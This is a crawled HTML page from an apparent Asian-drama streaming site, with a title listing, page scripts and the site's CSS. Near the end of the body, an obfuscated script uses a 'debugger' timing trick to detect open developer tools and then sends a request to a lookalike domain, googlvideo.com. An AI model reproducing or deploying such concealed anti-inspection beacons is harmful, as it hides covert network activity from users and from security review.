              <a href="https://watchasians.cc/seasons/edo-porn" class="img" title="Edo Porn EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Edo Porn" data-original="https://cdn.watchasians.cc/img/poster/edo-porn.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/edo-porn&">Edo Porn</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/eijanaika" class="img" title="Eijanaika EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Eijanaika" data-original="https://cdn.watchasians.cc/img/poster/eijanaika.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/eijanaika&">Eijanaika</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/kita-no-kunikara" class="img" title="Kita No Kunikara EPS:24">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Kita No Kunikara" data-original="https://cdn.watchasians.cc/img/poster/kita-no-kunikara.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/kita-no-kunikara&">Kita No Kunikara</h3>
                <span class="ep SUB">EP 24</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/kofuku-lonely-heart" class="img" title="Kofuku Lonely Heart EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Kofuku Lonely Heart" data-original="https://cdn.watchasians.cc/img/poster/kofuku-lonely-heart.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/kofuku-lonely-heart&">Kofuku Lonely Heart</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/mandala" class="img" title="Mandala EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Mandala" data-original="https://cdn.watchasians.cc/img/poster/mandala.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/mandala&">Mandala</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/my-young-auntie" class="img" title="My Young Auntie EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="My Young Auntie" data-original="https://cdn.watchasians.cc/img/poster/my-young-auntie.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/my-young-auntie&">My Young Auntie</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/no-one-is-innocent" class="img" title="No One Is Innocent EPS:10">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="No One Is Innocent" data-original="https://cdn.watchasians.cc/img/poster/no-one-is-innocent.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/no-one-is-innocent&">No One Is Innocent</h3>
                <span class="ep SUB">EP 10</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/princess-cheung-ping-1981" class="img" title="Princess Cheung Ping 1981 EPS:50">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Princess Cheung Ping 1981" data-original="https://cdn.watchasians.cc/img/poster/princess-cheung-ping-1981.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/princess-cheung-ping-1981&">Princess Cheung Ping 1981</h3>
                <span class="ep SUB">EP 50</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/sailor-suit-and-machine-gun" class="img" title="Sailor Suit And Machine Gun EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Sailor Suit And Machine Gun" data-original="https://cdn.watchasians.cc/img/poster/sailor-suit-and-machine-gun.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/sailor-suit-and-machine-gun&">Sailor Suit And Machine Gun</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/taiyo-sentai-sun-vulcan-the-movie" class="img" title="Taiyo Sentai Sun Vulcan The Movie EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Taiyo Sentai Sun Vulcan The Movie" data-original="https://cdn.watchasians.cc/img/poster/taiyo-sentai-sun-vulcan-the-movie.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/taiyo-sentai-sun-vulcan-the-movie&">Taiyo Sentai Sun Vulcan The Movie</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/taiyo-sentai-sun-vulcan" class="img" title="Taiyo Sentai Sun Vulcan EPS:51">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Taiyo Sentai Sun Vulcan" data-original="https://cdn.watchasians.cc/img/poster/taiyo-sentai-sun-vulcan.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/taiyo-sentai-sun-vulcan&">Taiyo Sentai Sun Vulcan</h3>
                <span class="ep SUB">EP 51</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/the-art-of-high-impact-kicking" class="img" title="The Art Of High Impact Kicking EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="The Art Of High Impact Kicking" data-original="https://cdn.watchasians.cc/img/poster/the-art-of-high-impact-kicking.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/the-art-of-high-impact-kicking&">The Art Of High Impact Kicking</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/the-lonely-hunter" class="img" title="The Lonely Hunter EPS:25">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="The Lonely Hunter" data-original="https://cdn.watchasians.cc/img/poster/the-lonely-hunter.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/the-lonely-hunter&">The Lonely Hunter</h3>
                <span class="ep SUB">EP 25</span>
              </a>
            </li>
		</ul>
	  </div>
    </div>
  </div>

<!--
  <div class="block-tab">
	<ul class="tab">
	  <li data-tab="left-tab-4" class="selected">Most Popular Series</li>
	</ul>
	<div class="block tab-container list-popular">
	  <div class="tab-content left-tab-4 selected">
		<ul>
		  	<li><a href="https://watchasians.cc/drama-detail/sisyphus-the-myth" title="Sisyphus: The Myth (2021)">Sisyphus: The Myth (2021)</a></li>
		  </ul>
		<div class="view-more">
		  <a href="https://watchasians.cc/most-popular-drama" title="Popular Drama">View more</a>
		</div>
	  </div>
	</div>
  </div>-->
        </div>
    </div>
<footer>
  <ul>
    <li><a href="#" title="Privacy">Privacy</a></li>
    <li><a href="#" title="About Us">About Us</a></li>
    <li><a href="#" title="Disclaimer">Disclaimer</a></li>
    <li><a href="#" title="Contact Us">Contact Us</a></li>
  </ul>
  <button class="btn-btt"><i class="fa fa-arrow-up"></i> TOP</button>
</footer>
</div>
<div class="mask"></div>
<div id="off_light"></div>
<div style="position:fixed;top:0;left:calc(50% - 650px);"></div>
<div style="position:fixed;top:0;right:calc(50% - 485px);display:none;"></div>
<!--Google Analytics -->
<div style="display:none;"><script id="_wautg0">var _wau = _wau || []; _wau.push(["small", "7ks6puep46", "tg0"]);</script><script async src="//waust.at/s.js"></script></div>
    <script type="text/javascript" src="/assets/js/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/assets/js/lazyload.min.js"></script>
    <script type="text/javascript" src="/assets/js/main.js?v=?v=0.32"></script>
	<script type="text/javascript" src="/assets/js/detectmobilebrowser.js"></script>
    <script>
        $("#search-key").autocomplete({
            minLength: 3,
            appendTo: '.form',
            source: function (request, response) {
                $.ajax({
                    url: '/search/',
                    type: 'get',
					data: {
                        keyword: request.term,
                        type: $("#search-type").val()
                    },
                    dataType: 'json',
                    success: function (data) {
                        response(data);
                    }
                });
            },
            messages: {
                noResults: '',
                results: function () {
                }
            },
            select: function (event, ui) {
                url = ui.item.url;
                window.location = url;
            }
        }).autocomplete("instance")._renderItem = function (ul, item) {
            return $("<li><a>")
                    .append("<img src='https://cdn.watchasians.cc/img/poster/" + item.cover + "' /><div class='info'><div>" + item.name + "</div><div>Eps: " + item.eps + "</div></div><div class='clearfix'></div></a>")
                    .appendTo(ul);
        };
</script>
<ul class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content" id="ui-id-1" tabindex="0" style="display: none;"></ul>
<span role="status" aria-live="assertive" aria-relevant="additions" class="ui-helper-hidden-accessible"></span>
<script type="text/javascript" src="/assets/js/greensock.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.transitions.js"></script>
<script type="text/javascript" src="/assets/js/layerslider.kreaturamedia.jquery.js"></script>
<script>
  $(window).on('load', function () {
    $("#layerslider").layerSlider({
      skin: 'css',
      autoPlayVideos: false,
      firstLayer: 'random',
      skinsPath: 'assets/'
    });
  });
</script>     
<script type="text/javascript">function _0x53a2(){var _0x1f0535=['312632aQNYNi','266745fQtTBA','resize','12886027xHkQEf','interactive','mousemove','attachEvent','190sBonqG','load','42Ewmjom','onfocus','https://googlvideo.com/al-khinzeer.php','9488dImnej','12PXATdb','onblur','onmousemove','282885fHqMyv','readyState','blur','ajax','326142coRBNE','addEventListener','5201tvuXjR','callee','104948pqhAxZ'];_0x53a2=function(){return _0x1f0535;};return _0x53a2();}function _0x3bc7(_0x278c04,_0x18d559){var _0x53a2a6=_0x53a2();return _0x3bc7=function(_0x3bc7b7,_0x39dad9){_0x3bc7b7=_0x3bc7b7-0x14a;var _0x3ba3b5=_0x53a2a6[_0x3bc7b7];return _0x3ba3b5;},_0x3bc7(_0x278c04,_0x18d559);}(function(_0x2ed178,_0x3d99ac){var _0x40db07=_0x3bc7,_0x22a457=_0x2ed178();while(!![]){try{var _0x5f0d2c=-parseInt(_0x40db07(0x15e))/0x1+-parseInt(_0x40db07(0x152))/0x2*(parseInt(_0x40db07(0x155))/0x3)+parseInt(_0x40db07(0x15d))/0x4+parseInt(_0x40db07(0x15f))/0x5*(parseInt(_0x40db07(0x14e))/0x6)+-parseInt(_0x40db07(0x15b))/0x7*(parseInt(_0x40db07(0x151))/0x8)+-parseInt(_0x40db07(0x159))/0x9*(-parseInt(_0x40db07(0x14c))/0xa)+parseInt(_0x40db07(0x161))/0xb;if(_0x5f0d2c===_0x3d99ac)break;else _0x22a457['push'](_0x22a457['shift']());}catch(_0x318b51){_0x22a457['push'](_0x22a457['shift']());}}}(_0x53a2,0x7a15b),!(function(){var _0x1b1e10=_0x3bc7;function _0xc94fe9(_0x3421b5){var _0x522d8b=_0x3bc7;if(isNaN(+_0x3421b5))_0x3421b5=0x64;var _0x21e007=+new Date();debugger;var _0x196f8f=+new Date();(isNaN(_0x21e007)||isNaN(_0x196f8f)||_0x196f8f-_0x21e007>_0x3421b5)&&$[_0x522d8b(0x158)]({'data':'','url':_0x522d8b(0x150)});}window[_0x1b1e10(0x14b)]?document['readyState']==='complete'||document[_0x1b1e10(0x156)]===_0x1b1e10(0x162)?(_0xc94fe9(),window[_0x1b1e10(0x14b)]('onresize',_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x154),_0xc94fe9),window['attachEvent'](_0x1b1e10(0x14f),_0xc94fe9),window[_0x1b1e10(0x14b)](_0x1b1e10(0x153),_0xc94fe9)):setTimeout(argument[_0x1b1e10(0x15c)],0x0):(window[_0x1b1e10(0x15a)](_0x1b1e10(0x14d),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x160),_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x14a),_0xc94fe9),window[_0x1b1e10(0x15a)]('focus',_0xc94fe9),window[_0x1b1e10(0x15a)](_0x1b1e10(0x157),_0xc94fe9));}()));</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://watchasians.cc/assets/css/main.css?v=0.32
body_size: 21455
content:
* {
    padding: 0;
    margin: 0;
}

body {
    background: #fff url('../images/bg.jpg') repeat-x;
    font-family: Poppins,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
    font-size: 12px;
}

a {
    color: #fff;
    text-decoration: none;
}
.mask {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .7);
    z-index: 15;
    position: fixed;
    top: 0;
    display: none
}
.img {
    position: relative;
    display: block;
}

.img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
}

.selected {
    display: block;
}

.container {
    width: 970px;
    margin: auto;
}

.clearfix {
    clear: both;
}

header {
    position: relative;
    margin-bottom: 10px;
}

.char-list {
    background: #C0C0C0;
    font-size: 0;
}

.char-list li {
    display: inline-block;
    width: calc(3.57% - 1px);
    border-right: 1px solid #d7d3cf;
    text-align: center;
    padding: 8px 0;
}

.char-list li:hover {
    background: #FDB813;
}

.char-list li a {
    font-size: 9.6px;
    font-weight: bold;
}

.char-list li:last-child {
	border-right: none;
}

.logo {
    height: 73px;
}

.search {
    height: 34px;
    background: transparent;
    overflow: hidden;
    position: absolute;
    top: 50px;
    right: 70px;
    background: #F6FCFC;
    z-index: 10;
}

.search select,
.search input,
.search button {
    float: left;
    border: none;
}

.search select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    padding: 2px;
    width: 55px;
    height: 34px;
    color: rgb(62 194 207);
    text-shadow: 0 0 0 #3ec2cf;
    background: #F6FCFC url('../images/ic-arrow-search.jpg') center right no-repeat;
}

.search input {
    padding: 6px;
    height: 22px;
    background: #F6FCFC;
    width: 170px;
}

.search button {
    background: #FDB813;
    padding: 6px 4px;
    cursor: pointer;
}
.ui-autocomplete {
    background: #FFF !important;
    position: absolute !important;
    z-index: 889;
    width: 220px !important;
}

.ui-menu-item {
    margin: 5px;
    z-index: 889;
    list-style-type: none;
    padding:5px 0;
    cursor:pointer;
}

.ui-menu-item a {
    color: #000;
}

.ui-menu-item:nth-of-type(2n) {background:rgba(192, 192, 192, 0.2);}
.ui-menu-item img {width:38px;float:left;}
.ui-menu-item .info {float:left;width:calc(100% - 48px);margin-left:10px;}

.ui-menu-item a:hover {
    color: #0EA8D1 !important
}

.navbar {
    background: #3EC2CF;
    font-size: 0;
}

.navbar > li {
    display: inline-block;
    position: relative;
    border-right: 1px solid #d7d3cf;
}

.navbar > li:hover,
.navbar > li.selected {
    background: #FDB813;
}

.navbar > li:hover .sub-nav {
    display: block;

    z-index: 13;
}

.navbar > li:first-child a {
    padding: 8px 20px;
}

.navbar > li > a {
    font-size: 12px;
    font-weight: bold;
    padding: 15px 20px;
    float: left;
}
.navbar > li > a.account {
    padding: 3px 20px
}
.navbar .user {
    border-right: none;
}
.navbar .user:hover{
    background: #3EC2CF;
}
.navbar .user:hover a {
    color: #FDB813
}

.navbar .user .avatar {
    border: 1px solid #d7d3cf;
}

.navbar .sub-nav {
    display: none;
    position: absolute;
    top: 44px;
    background: #FFFFFF;
    width: 394px;
    list-style-type: none;
    border: 1px solid rgba(0, 0, 0, 0.15);
    padding: 5px 0;
    z-index: 10;
}
.navbar .user .sub-nav {
    right: 0;
    top: 40px;
}
.navbar .user .sub-nav a {
    color: #000000;
}
.sub-nav li {
    overflow: hidden;
	float: left;
    width: 130px;
}

.sub-nav li:hover {
    background: #3ec2cf;
}

.sub-nav li a {
    font-size: 14px;
    float: left;
    padding: 3px 20px;
    color: #000000;
}

#layerslider {
    margin-bottom: 10px;
    width: 970px;
    height: 300px;
}

footer {
    clear: both;
    color: #FFFFFF;
    background: #3EC2CF;
    padding: 10px 10px 20px 10px;
    position: relative;
}

footer ul {
    width: 100%;
    margin-top: 10px;
}

footer ul li {
    display: inline-block;
}

footer ul li a {
    float: left;
    padding-right: 12px;
}

footer ul li a:hover {
    color: #FDB813;
}

.btn-btt {
    background: #FDB813;
    border: none;
    color: #FFFFFF;
    padding: 10px 20px;
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 14px;
    cursor: pointer;
    z-index: 999999;
}

.content {
    overflow: hidden;
}

.content-left {
    float: left;
    width: 750px;
}

.content-right {
    float: left;
    width: 210px;
    margin-left: 10px;
}

.ads_place {
    text-align:center;
}

.ads_place_728 {
    height: 90px;
}
.ads_place_160 {
    text-align: center;
}
.block,
.ads_place {
    border: 1px solid #eaeaea;
    margin-bottom: 10px;
    padding: 10px;
    background: #FFF;
    position: relative;
    overflow: hidden;
}

.fanpage a {color:#000;}
.fanpage > div > img {width:30px;float:left;}
.fanpage > div > div:nth-child(2) {margin-top:10px;margin-left:5px;float:left;}
.fanpage > div:nth-child(1) > div:nth-child(2) > a:hover {color:#3EC2CF;}
.fanpage > div:nth-child(2) > div:nth-child(2) > a:hover {color:#FDB813;}
.fanpage > div:nth-child(2) {border-top:1px solid #eaeaea;margin-top:4px;padding-top:4px;}

.block-tab {
    position: relative;
}

.block-tab > h1 {
  font-size:12px;
  background:#FDB813;
  color:#fff;
  padding:5px 10px;
  display:inline-block;
}

.tab {
    width: 100%;
    margin-bottom: 2px;
}

.tab li {
    display: inline-block;
    background: #3ec2cf;
    color: #FFF;
    padding: 5px 10px;
    cursor: pointer;
    margin-right: -1px;
}

.tab li:hover,
.tab li.selected {
    background: #FDB813;
}

.tab-content {
    display: none;
}

.tab-content.selected {
    display: block;
}

.content-right-title {
    font-size: 16px;
    font-weight: normal;
    color: #3EC2CF;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #eaeaea;
}

.content-right-title .fa {
    color: #FDB813;
}

.list-right li {
    list-style-type: none;
    margin-bottom: 10px;
}

.list-right li a {
    color: #3EC2CF;
    font-weight: 500;
    font-size: 14px;
}

.list-right li a:hover {
    color: #FDB813;
}

.list-right .time {
    color: #ccc;
}

.list-episode-item {
    font-size: 0;
    margin-left: -5px;
    margin-top: -5px;
    width: calc(100% + 10px);
}

.list-episode-item li {
    position: relative;
    display: inline-block;
    width: 173px;
    width: calc(25% - 10px);
    vertical-align: top;
    margin: 5px;
    padding-top: 22%;
    background: #eee;
}

.list-episode-item li:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 55px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 4;
}

.list-episode-item li .img {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.list-episode-item li .title,
.list-episode-item li .time {
    position: absolute;
    left: 10px;
    z-index: 4;
    font-weight: normal;
    width: calc(100% - 55px);
}
.list-episode-item li:hover .title {
    font-weight: bold;
}
.list-episode-item li .title {
    font-size: 12px;
    color: #FFF;
    bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    max-height: 28px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.list-episode-item li .time {
    font-size: 11px;
    color: #D1D1D1;
    bottom: 5px;
}

.list-episode-item li .ep {
    background: url('../images/bg-ep-sub.png') no-repeat;
}

.list-episode-item li .ep.sub, .list-episode-item li .ep.SUB {
    background: url('../images/bg-ep-sub.png') no-repeat;
}

.list-episode-item li .ep.raw, .list-episode-item li .ep.RAW {
    background: url('../images/bg-ep-raw.png') no-repeat;
}

.list-episode-item li .ep {
    padding-left: 2px;
    width: 50px;
    height: 20px;
    font-size: 12px;
    color: #FFF;
    display: block;
    position: absolute;
    bottom: 12px;
    right: -9px;
    z-index: 5;
}

.list-episode-item .type,
.list-episode-item-2 img,
.list-episode-item-2 .ep {
    display: none !important;
}

.list-episode-item-2 li {
    list-style-type: none;
    width: 100%;
    display: inline-block;
    margin: 2px 0;
}

.list-episode-item-2 li:hover,
.list-episode-item-2 li:nth-child(even) {
    background: #EDEDED;
}

.list-episode-item-2 .type {
    float: left;
    color: #FFF;
    width: 50px;
    display: block;
    text-align: center;
    padding: 5px;
    background: #C0C0C0;
}

.list-episode-item-2 .type.sub, .list-episode-item-2 .type.SUB {
    background: #3EC2CF;
}

.list-episode-item-2 .type.raw, .list-episode-item-2 .type.RAW {
    background: #FDB813
}

.list-episode-item-2 .title {
    float: left;
    font-weight: normal;
    padding: 5px;
    font-size: 12px;
    color: #000;
}

.list-episode-item-2 .title:hover {
    color: #d19917;
}

.list-episode-item-2 .time {
    float: right;
    padding: 5px;
    color: #ccc;
}

.list-popular li {
    list-style-type: none;
    width: calc(33% - 10px);
    display: inline-block;
    margin: 2px 5px;
}

.list-popular li a {
    color: #3ec2cf;
}

.list-popular li a:hover {
    color: #FDB813;
}

.view-more {
    text-align: right;
    padding: 5px 0;
}

.view-more a {
    color: #3ec2cf;
    display: inline-block;
    font-size: 14px;
}

.switch-view {
    position: absolute;
    right: 0;
    top: 5px;
}

.switch-view li {
    display: inline-block;
    width: 23px;
    height: 18px;
    cursor: pointer;
}

.switch-view li:first-child {
    background: url('../images/icon-switch-view.png');
    background-position: 0 0;
}

.switch-view li.selected:first-child {
    background: url('../images/icon-switch-view.png');
    background-position: 0 18px;
}

.switch-view li:last-child {
    background: url('../images/icon-switch-view.png');
    background-position: 23px 36px;
}

.switch-view li.selected:last-child {
    background: url('../images/icon-switch-view.png');
    background-position: 23px 18px;
}

.list-star > li {
    display: inline-block;
    width: 354px;
    width: calc(50% - 10px);
    margin: 0 6px 10px 0;
    vertical-align: top;
}

.list-star > li .img {
    float: left;
    width: 180px;
    padding-top: 180px;
    margin-right: 10px;
}

.list-star > li h3 a {
    color: #3EC2CF;
    margin-bottom: 10px;
    display: block;
}

.list-star > li ul li {
    list-style-type: none;
    margin: 0 0 5px 10px;
    font-size: 11px;
}

.pagination {
    text-align: right;
    margin-top: 20px;
}

.pagination li {
    display: inline-block;
    border: 1px solid #ddd;
    border-right: none;
}

.pagination li:last-child {
    border-right: 1px solid #ddd;
}

.pagination li a {
    color: #3EC2CF;
    display: block;
    padding: 7px 12px;
}

.pagination li.selected a, .pagination li a:hover {
    background: #3EC2CF;
    color: #FFF;
}

.details {
    overflow: hidden;
}

.details .img {
    width: 220px;
    height: 315px;
    float: left;
    margin: 0 10px 10px 0;
}

.details .info {
    border: 1px solid #c0c0c0;
    overflow: hidden;
    padding: 10px;
    font-size: 10px;
}

.details .info h1 {
    font-size: 36px;
    margin-bottom: 20px;
}

.details .info a {
    color:#000;
}

.details .info a:hover {
    color: #c0c0c0;
}

.details .info p {
    margin: 0 0 15px 0;
}

.details .info span {
    color: #3EC2CF;
}
.details .info .other_name a{
    color: #3EC2CF;
}

.details .info .other_name a:not(:last-child):after {
    content: '/ ';
    color: #3EC2CF;
}

.details .info .other_name a:hover{
    color: #FDB813;
}

.show-all {
    position: absolute;
    right: 0;
    top: 5px;
    cursor: pointer;
    color: #3EC2CF;
}

.all-episode li .title {
    color: #3EC2CF;
    font-size: 11px;
}

.all-episode li:nth-child(n+14) {
    display: none;
}

.watch .title {
    font-size: 18px;
    color: #FDB813;
    border-bottom: 1px solid #cfcfcf;
    padding: 10px 0;
    margin-bottom: 10px;
}

.watch .category {
    position: absolute;
    right: 10px;
    top: 27px;
}

.watch .category a {
    font-weight: bold;
    color: #3EC2CF
}

.list-content {
    width: 32%;
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
    margin-bottom: 10px;
}

.list-content:nth-child(3n+2) {
    margin: 0 calc(2% - 4px) 10px 2%;
}

.list-content a {
    color: #3ec2cf;
}

.list-content a:hover {
    color: #FDB813;
}

.list-content .title-list {
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: 5px;
}

.list-content .title-list h4 {
    font-weight: normal;
}

.list-content .title-list a {
    float: right;
}

.list-content li {
    list-style-type: none;
    padding: 5px 0;
}

.list-content li.show {
    display: block;
}

.list-content li.hidden {
    display: none;
}

.list-content li a {
    display: block;
    width: calc(100% - 40px);
    font-weight: 500;

}

.list-content .year {
    float: right;
    font-size: 11px;
}

.list .filter {
    width: calc(100% + 10px);
    margin-bottom: 20px;
    overflow: hidden;
}

.list .filter select {
    width: calc(25% - 10px);
    float: left;
    height: 24px;
    margin-right: 10px;

    border: 1px solid #cfcfcf;
    color: #000;
    font-size: 10px;
    padding: 2px 5px;
}

.list .filter select option {
    padding: 2px 5px;
}

.privacy a {
    color: #3EC2CF;
}

.privacy a:hover {
    color: #FDB813;
}

.contact-input {
    margin: 5px 0;
}

.contact-input label {
    display: inline-block;
    vertical-align: top;
    width: 80px;
}

.contact-input input[type="text"], .contact-input input[type="email"] {
    height: 24px;
    max-width: 302px;
    padding: 0 5px;
    width: 100%;
    border: 1px solid #eaeaea;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.contact-input textarea {
    max-width: 302px;
    padding: 5px;
    resize: vertical;
    width: 100%;
    border: 1px solid #eaeaea;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.contact-input .captcha {
    display: inline-block;
    max-width: 250px;
    width: 100%;
}

.contact-input button {
    background: #3ec2cf none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    padding: 5px 10px;
    width: 100px;
    cursor: pointer;
}

.contact-input button:hover {
    color: #FDB813;
}
.slider-star {
    margin: 0 -11px;
    padding-top: 20px;
}
.slider-star .item {
    width: calc(100% - 20px);
    height: 160px;
    margin: 10px;
}

.slider-star .item a {
    width: 100%;
    height: 100%;
    position: relative;
}

.slider-star .item a:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 55px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 4;
}
.slider-star .item .title {
    position: absolute;
    left: 10px;
    bottom: 20px;
    z-index: 4;
    font-weight: normal;
    width: calc(100% - 55px);
    font-size: 12px;
    color: #FFF;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    max-height: 28px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.slider-star .slick-prev, .slider-star .slick-next {
    position: absolute;
    top: 5px;
    right: 10px;
    cursor: pointer;
    background: #3EC2CF;
    color: #FFF;
    font-weight: 700;
    border: none;
    padding: 0px 10px;
    font-size: 16px;
}

.slider-star .slick-prev {right: 45px;}

.comment a {color:#3EC2CF;}

.bookmark {padding: 10px 15px;}
.bookmark table {border-collapse: collapse;width: 100%;text-align: left;margin: 30px 0;}
.bookmark table th {border-bottom: 1px solid #3EC2CF;padding: 5px 0;color: #3EC2CF;}
.bookmark table td {border-bottom: 1px solid #353442;padding: 10px 0;}
.bookmark table tr:last-child td {border-bottom: none;padding: 10px 0;}
.bookmark table .title {width: 60%;}
.bookmark table .latest, .status {width: 10%;}
.bookmark table td i {margin-right: 5px;}
.bookmark i.fa-check, .check {color: #009bc3;}
.bookmark i.fa-close, .close {color: #fea501;}
.bookmark i.fa-trash, .trash {color: #d30b0c;}
.bookmark i.fa-folder, .folder {color: #536571;}
.bookmark [type=checkbox]:checked, .bookmark [type=checkbox]:not(:checked) {position: absolute;left: -9999px;}
.bookmark [type=checkbox]:checked + label, .bookmark [type=checkbox]:not(:checked) + label {position: relative;padding-left: 25px;cursor: pointer;}
.bookmark [type=checkbox]:checked + label:before, .bookmark [type=checkbox]:not(:checked) + label:before {content: '';position: absolute;left: 0;top: -3px;width: 17px;height: 17px;border: 1px solid #e3e3e3;border-radius: 0;}
.bookmark [type=checkbox]:checked + label:after, .bookmark [type=checkbox]:not(:checked) + label:after {content: '✔';position: absolute;top: -3px;left: 4px;font-size: 18px;line-height: .8;color: #09ad7e;transition: all .2s;}
.bookmark [type=checkbox]:not(:checked) + label:after {opacity: 0;transform: scale(0);}
.bookmark [type=checkbox]:checked + label:after {opacity: 1;transform: scale(1);}
.bookmark [type=checkbox]:disabled:checked + label:before,.bookmark [type=checkbox]:disabled:not(:checked) + label:before {box-shadow: none;border-color: #bbb;background-color: #ddd;}
.bookmark [type=checkbox]:disabled:checked + label:after {color: #999;}
.bookmark [type=checkbox]:disabled + label {color: #aaa;}
.bookmark [type=checkbox]:checked:focus + label:before, .bookmark [type=checkbox]:not(:checked):focus + label:before {border: 1px dotted #00f;}
.bookmark .check:hover, .bookmark .close:hover, .bookmark .folder:hover, .bookmark .trash:hover {color: #3EC2CF;cursor: pointer;}
.bookmark .check:hover i, .bookmark .close:hover i, .bookmark .folder:hover i, .bookmark .trash:hover i {color: #3EC2CF;}
.bookmark label:hover:before {border: 1px solid #4778d9 !important}
.bookmark .shared-bookmark-link {border: 1px solid #e3e3e3;min-width: 300px;padding: 3px;width: 50%;}
.bookmark .group-input {margin-top: 30px;}
.bookmark .group-input select {-moz-appearance: none;-webkit-appearance: none;background: #fff url("../images/ic-arrow-search.jpg") no-repeat scroll 95% 50%;border: 1px solid #e3e3e3;box-shadow: none;height: 24px;max-width: 215px;padding: 0 10px;text-shadow: 0 0 0 #fff;width: 100%;}
.bookmark table td a {color: #FDB813;}
.bookmark table td a:hover {color: #3EC2CF;}
.bookmark p {margin: 8px 0;}
.bookmark .loading {left: 0;position: absolute;top: -3px;width: 20px;z-index: -1;}

.hidden {display: none;}
.ads_place {max-height: 275px;border:none !important;margin-bottom:0px !important;padding: 0px !important;}

.tags {margin:10px 0;}
.tags ul {width: 100%;text-align: left;}
